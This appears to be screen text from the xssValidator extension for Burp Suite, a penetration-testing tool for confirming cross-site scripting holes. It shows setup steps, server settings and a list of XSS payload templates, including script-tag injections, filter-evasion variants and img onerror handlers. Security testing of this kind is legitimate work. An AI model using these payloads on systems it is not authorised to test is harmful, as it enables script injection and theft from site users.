 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Logger Project options User options Learn xssValidator HaE
xssValidator
Created By: John Poulin (@forced-request)
Version: 1.3.2
xssValidator is an intruder extender with a customizable list of payloads, that couples
with the Phantom.js and Slimer.js scriptable browsers to provide validation
of cross-site scripting vulnerabilities.
Getting started:
• Download latest version of xss-detectors from the git repository
• Start the phantom server: phantomjs xss.js
• Create a new intruder tab, select Extension-generated payload.
• Under the intruder options tab, add the Grep Phrase to the Grep-Match panel
• Successful attacks will be denoted by presence of the Grep Phrase
PhantomJS Server Settings
http://127.0.0.1:8093
Slimer Server Settings
http://127.0.0.1:8094
Grep Phrase
anwan
Grep Phrase for JS crash
wanan
Javascript functions
alert,console.log,confirm,prompt
Javascript event handlers
onmousemove,onmouseout,onmouseover
Payloads
Custom Payloads can be defined here, seperated by linebreaks.
• {JAVASCRIPT} placeholders define the location of the Javascript function.
• {EVENTHANDLER} placeholders define location of Javascript events,
such as onmouseover, that are tested via scriptable browsers.
<script>{JAVASCRIPT}</script>
<scr ipt>{JAVASCRIPT}</scr ipt>
"><script>{JAVASCRIPT}</script>
"><script>{JAVASCRIPT}</script><"
'><script>{JAVASCRIPT}</script>
'><script>{JAVASCRIPT}</script><'
<SCRIPT>{JAVASCRIPT};</SCRIPT>
<scri<script>pt>{JAVASCRIPT};</scr</script>ipt>
<SCRI<script>PT>{JAVASCRIPT};</SCR</script>IPT>
<scri<scr<script>ipt>pt>{JAVASCRIPT};</scr</sc</script>ript>ipt>
";{JAVASCRIPT};"
';{JAVASCRIPT};'
;{JAVASCRIPT};
{JAVASCRIPT};
<SCR%00IPT>{JAVASCRIPT}</SCR%00IPT>
\";{JAVASCRIPT};//
<STYLE TYPE="text/javascript">{JAVASCRIPT};</STYLE>
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
"{EVENTHANDLER}={JAVASCRIPT}
<<SCRIPT>{JAVASCRIPT}//<</SCRIPT>
<img src="1" onerror="{JAVASCRIPT}">
<img src='1' onerror='{JAVASCRIPT}'
onerror="{JAVASCRIPT}"
onerror='{JAVASCRIPT}'
onload="{JAVASCRIPT}"
onload='{JAVASCRIPT}'
<IMG """><SCRIPT>{JAVASCRIPT}</SCRIPT>">
<IMG '''><SCRIPT>{JAVASCRIPT}</SCRIPT>'>
"""><SCRIPT>{JAVASCRIPT}
'''><SCRIPT>{JAVASCRIPT}'